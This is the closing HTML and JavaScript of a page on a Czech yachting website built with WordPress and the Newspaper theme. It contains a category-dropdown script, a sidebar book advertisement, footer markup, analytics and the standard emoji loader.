			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://www.ifp-publishing.cz/jachting/jachting-beze-stresu/"><img width="227" height="300" src="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg" class="image wp-image-31051  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg 227w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-318x420.jpg 318w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT.jpg 550w" sizes="auto, (max-width: 227px) 100vw, 227px" /></a></aside>                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 696ddf8a00e97
    -->

    <script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"103960834","post":"0","tz":"1","srv":"krasajachtingu.cz","arch_tag":"omotane-lano","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "103960834", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://krasajachtingu.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://krasajachtingu.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
